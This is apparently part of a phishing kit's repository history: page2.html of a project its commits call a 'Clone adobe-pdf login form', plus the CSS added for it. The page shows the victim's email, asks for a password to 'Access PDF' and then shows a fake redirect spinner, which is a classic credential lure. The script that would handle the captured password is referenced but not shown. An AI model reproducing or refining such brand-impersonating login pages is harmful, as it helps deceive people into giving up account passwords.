
==== page2.html @ 737d5d68 "Clone adobe-pdf login form project" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enter Password - Page 2</title>
    <link rel="stylesheet" href="css/page2.css">
</head>
<body>
    <div class="page2-container">
        <div class="password-card">
            <div class="card-header">
                <h1 id="pageTitle">Enter Password</h1>
                <p id="emailDisplay" class="email-display"></p>
            </div>

            <div class="card-content">
                <form id="passwordForm">
                    <div class="form-group">
                        <label for="password" id="passwordLabel">Password</label>
                        <input type="password" id="password" name="password" autocomplete="current-password" required>
                        <div class="error-message" id="passwordError"></div>
                    </div>

                    <button type="submit" id="accessBtn" class="access-btn">Access PDF</button>
                </form>

                <div class="loading-spinner" id="loadingSpinner" style="display: none;">
                    <div class="spinner"></div>
                    <p id="redirectText">Redirecting...</p>
                </div>
            </div>
        </div>
    </div>

    <script src="js/page2.js"></script>
</body>
</html>

==== commit a15fa2ac: "Complete adobe-pdf login form project with all CSS and JavaScript files" ====
--- a/page2.html
+++ b/page2.html
@@ -33,6 +33,7 @@
         </div>
     </div>
 
+    <script src="js/translations.js"></script>
     <script src="js/page2.js"></script>
 </body>
 </html>
--- a/css/page2.css
+++ b/css/page2.css
@@ -0,0 +1,211 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+html, body {
+    width: 100%;
+    height: 100%;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: relative;
+    background-color: #f0f0f0;
+}
+
+body::before {
+    content: '';
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-image: url('../images/background.jpg');
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+    background-attachment: fixed;
+    z-index: 1;
+    opacity: 0.5;
+}
+
+.page2-container {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    width: 100%;
+    height: 100%;
+    padding: 20px;
+    position: relative;
+    z-index: 2;
+}
+
+.password-card {
+    background: white;
+    border-radius: 12px;
+    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
+    width: 100%;
+    max-width: 450px;
+    overflow: hidden;
+    animation: slideUp 0.4s ease-out;
+}
+
+@keyframes slideUp {
+    from {
+        opacity: 0;
+        transform: translateY(30px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+.card-header {
+    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
+    padding: 30px 25px;
+    text-align: center;
+    color: white;
+}
+
+.card-header h1 {
+    font-size: 24px;
+    font-weight: 500;
+    margin-bottom: 8px;
+    letter-spacing: 0.2px;
+}
+
+.email-display {
+    font-size: 14px;
+    opacity: 0.95;
+    word-break: break-all;
+}
+
+.card-content {
+    padding: 35px 30px;
+}
+
+.form-group {
+    margin-bottom: 20px;
+}
+
+label {
+    display: block;
+    margin-bottom: 8px;
+    color: #333;
+    font-weight: 500;
+    font-size: 14px;
+}
+
+input[type="password"] {
+    width: 100%;
+    padding: 12px 14px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    font-size: 14px;
+    transition: all 0.3s ease;
+    color: #333;
+    background: white;
+    font-family: inherit;
+}
+
+input[type="password"]:focus {
+    outline: none;
+    border-color: #1976d2;
+    box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.1);
+}
+
+input[type="password"]::placeholder {
+    color: #999;
+}
+
+.error-message {
+    color: #d32f2f;
+    font-size: 12px;
+    margin-top: 5px;
+    display: none;
+}
+
+.access-btn {
+    width: 100%;
+    padding: 12px 16px;
+    background: linear-gradient(135deg, #9fb0bf 0%, #8fa0ae 100%);
+    color: white;
+    border: none;
+    border-radius: 4px;
+    font-size: 15px;
+    font-weight: 500;
+    cursor: pointer;
+    transition: all 0.3s ease;
+    letter-spacing: 0.3px;
+}
+
+.access-btn:hover {
+    box-shadow: 0 2px 8px rgba(143, 160, 174, 0.4);
+}
+
+.access-btn:active {
+    transform: translateY(1px);
+}
+
+.access-btn:disabled {
+    opacity: 0.7;
+    cursor: not-allowed;
+}
+
+/* Loading Spinner */
+.loading-spinner {
+    text-align: center;
+    padding: 40px 20px;
+}
+
+.spinner {
+    border: 4px solid #f3f3f3;
+    border-top: 4px solid #1976d2;
+    border-radius: 50%;
+    width: 50px;
+    height: 50px;
+    animation: spin 1s linear infinite;
+    margin: 0 auto 20px;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
+.loading-spinner p {
+    color: #666;
+    font-size: 14px;
+    margin-top: 15px;
+}
+
+/* Responsive */
+@media (max-width: 600px) {
+    .password-card {
+        border-radius: 8px;
+        max-width: 100%;
+    }
+
+    .card-header {
+        padding: 25px 20px;
+    }
+
+    .card-header h1 {
+        font-size: 22px;
+    }
+
+    .card-content {
+        padding: 25px 20px;
+    }
+
+    .email-display {
+        font-size: 13px;
+    }
+}
